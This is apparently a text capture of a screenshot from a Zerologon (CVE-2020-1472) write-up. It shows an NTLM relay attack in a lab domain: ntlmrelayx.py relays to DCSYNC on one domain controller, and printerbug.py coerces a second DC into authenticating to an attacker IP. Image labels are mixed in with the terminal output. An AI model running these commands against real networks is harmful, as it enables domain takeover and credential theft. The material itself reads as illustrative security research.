 (CVE-2020-1472) user@localhost:~/imp-tmp$ ntlmrelayx.py -t DCSYNC://s2016dc.testsegment.local -smb2support
Impacket v0.9.22.dev1+20200914.131346.64ce465 - Copyright 2020 SecureAuth Corporation
DC1
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
dirkjan@ubuntu: ~/imp-tmp 114x21
user@localhost:~/imp-tmp$ python printerbug.py testsegment/ntu @s2019dc.testsegment.local 192.168.222.133
DC2
Attacker IP